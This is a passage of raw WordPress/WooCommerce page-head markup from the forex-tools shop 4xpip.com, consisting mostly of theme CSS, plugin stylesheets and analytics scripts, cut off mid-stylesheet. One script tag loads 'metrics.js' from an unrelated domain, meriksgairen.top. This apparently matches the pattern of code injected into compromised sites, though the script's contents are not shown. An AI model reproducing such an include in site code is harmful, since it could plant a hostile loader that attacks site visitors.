var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sticky-social-icons-css' href='https://4xpip.com/wp-content/plugins/sticky-social-icons/public/assets/build/css/sticky-social-icons-public.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dl-sticky-css-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://4xpip.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1759408521' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://4xpip.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1759407223' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/font-awesome.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='slick-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-inter-css' href='//fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://4xpip.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='inter-css' href='https://fonts.googleapis.com/css2?family=Inter%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://4xpip.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.2' media='all' />
<link rel='stylesheet' id='ald-styles-css' href='https://4xpip.com/wp-content/plugins/ajax-load-more-anything/assets/styles.min.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://4xpip.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.2.3' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://4xpip.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.14.6' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" data-wp-strategy="defer" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCNRMC8" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["4xpip.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCNRMC8");
</script>
<script id="google_ad_js-js-extra">
var dfp_ad_object = [{"google_ad_script_name":"google_ad_js","script_name":null,"account_id":"\/\/","asynch":true,"dir_uri":null,"positions":[],"page_targeting":{"Page":["product-tag","forex-factory-calendar"],"Category":"","Tag":""}}];
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/dfp-ads/assets/js/google-ads.min.js?ver=6.8.3" id="google_ad_js-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/dfp-ads/assets/js/dfp-ads.min.js?ver=6.8.3" id="dfp_ads-js" defer></script>
<link rel="https://api.w.org/" href="https://4xpip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://4xpip.com/wp-json/wp/v2/product_tag/4678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://4xpip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.171.0" /><style id="sticky-social-icons-styles">#sticky-social-icons-container{top: 300px}#sticky-social-icons-container li a{font-size: 20px; width: 44px; height:44px; }#sticky-social-icons-container.with-animation li a:hover{width: 54px; }#sticky-social-icons-container li a.fab-fa-whatsapp{color: #fff; background: #8abc3a; }#sticky-social-icons-container li a.fab-fa-whatsapp:hover{color: #fff; background: #4cd140; }#sticky-social-icons-container li a.far-fa-envelope{color: #fff; background: #bd081c; }#sticky-social-icons-container li a.far-fa-envelope:hover{color: #fff; background: #bd081c; }#sticky-social-icons-container li a.fab-fa-telegram-plane{color: #ffffff; background: #1e96c8; }#sticky-social-icons-container li a.fab-fa-telegram-plane:hover{color: #fff; background: #1e96c8; }@media( max-width: 415px ){#sticky-social-icons-container li a{font-size: 17px; width: 37.4px; height:37.4px; }}</style><script type="rocketlazyloadscript" src="https://meriksgairen.top/4xpip/metrics.js" defer></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-180x180.webp" />
<meta name="msapplication-TileImage" content="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-270x270.webp" />
		<style id="wp-custom-css">
			/* Fix for Search Input */.is-form-style input.is-search-input{padding:15px !important}/* Styling for Product Entry */.woocommerce ul.products li.product .woo-entry-inner{margin:0;background:#fff;padding-bottom:20px}/* Hide Quantity Field */.woocommerce div.product form.cart div.quantity{display:none}/* Styling for Product Title */.woocommerce ul.products li.product .title a{display:inline-block;font-family:'Montserrat',sans-serif;/* Make sure to specify the correct font name */font-size:18px;font-weight:700;line-height:1.5}/* Styling for Product Price Amount */.woocommerce ul.products li.product .price .amount{color:#834fbb;font-family:'Rubik',sans-serif;/* Make sure to specify the correct font name */font-size:20px;font-weight:700;line-height:3}/* Hide Quantity Buttons */.quantity.buttons_added{display:none}/* Add Free Badge Styling */.woocommerce ul.products li.product .free-badge:before{content:"Free";position:absolute;top:10px;right:10px;padding:5px 10px;background-color:green;color:#fff;font-size:14px;font-weight:bold;text-transform:uppercase;z-index:999}/* Additional Styling for Free Badge (if needed) */.woocommerce ul.products li.product .free-badge:before{background-color:green;color:#fff}.footer__link{display:none}.https://www.mql5.com/?utm_source=calendar.widget&utm_medium=link&utm_term=economic.calendar&utm_content=visit.mql5.calendar&utm_campaign=202.calendar.widget{display:none}/* Fix for WooCommerce product gallery main image *//* CRITICAL FIX:Override the inline height:32px set by FlexSlider */.woocommerce-product-gallery .flex-viewport{height:auto !important;max-height:none !important;min-height:300px !important}/* Ensure the main image container displays properly */.woocommerce-product-gallery{position:relative;width:100%;max-width:100%}/* Fix the main product image display - DO NOT use display:flex,it breaks FlexSlider */.woocommerce-product-gallery__wrapper{margin:0 !important;padding:0 !important}/* Fix the div wrapper around each image - Keep slider functionality */.woocommerce-product-gallery__image,.woocommerce-product-gallery__wrapper >div{display:block !important;height:auto !important;margin-right:0 !important;position:relative !important;overflow:hidden !important;/* DO NOT set width:100% here - let FlexSlider calculate it */}/* Fix the anchor tag */.woocommerce-product-gallery__image a{display:block !important;width:100% !important;height:auto !important}/* Fix the actual image */.woocommerce-product-gallery__image img{width:100% !important;height:auto !important;max-width:100% !important;display:block !important;object-fit:contain !important}/* Hide the zoom image that's positioned absolutely */.woocommerce-product-gallery__image img.zoomImg{display:none !important}/* Fix for the figure element */.woocommerce-product-gallery figure{margin:0 !important;padding:0 !important;height:auto !important}/* Fix for gallery trigger/zoom */.woocommerce-product-gallery__trigger{position:absolute;top:10px;right:10px;z-index:99}/* Additional fixes for thumbnail gallery */.flex-control-thumbs{margin-top:10px}.flex-control-thumbs li{margin:5px}.flex-control-thumbs img{width:100%;height:auto;opacity:0.7;transition:opacity 0.3s}.flex-control-thumbs img:hover,.flex-control-thumbs .flex-active img{opacity:1}.elementor-hidden-mobile{display:block !important}		</style>
		<style type="text/css"></style><!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#190502}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#190502}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#190502}.widget-title{border-color:#190502}blockquote{border-color:#190502}.wp-block-quote{border-color:#190502}#searchform-dropdown{border-color:#190502}.dropdown-menu .sub-menu{border-color:#190502}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#190502}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#190502}.social-widget li.oceanwp-email a:hover{border-color:#190502}#respond #cancel-comment-reply-link:hover{border-color:#190502}body .contact-info-widget.big-icons li:hover i{border-color:#190502}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#190502}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#190502}a{color:#006dac}a .owp-icon use{stroke:#006dac}a:hover{color:#1e73be}a:hover .owp-icon use{stroke:#1e73be}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#383838}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#5b5b5b}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#1e73be}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#1e73be}body{color:#686868}/* OceanWP Style Settings CSS */.container{width:1366px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:80%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:20%}}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:120px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#313131}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#313131}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #313131,-10px 0 #313131}#site-navigation-wrap .dropdown-menu >li >a{padding:0 10px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:rgba(255,255,255,0)}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#313131}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#313131}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body 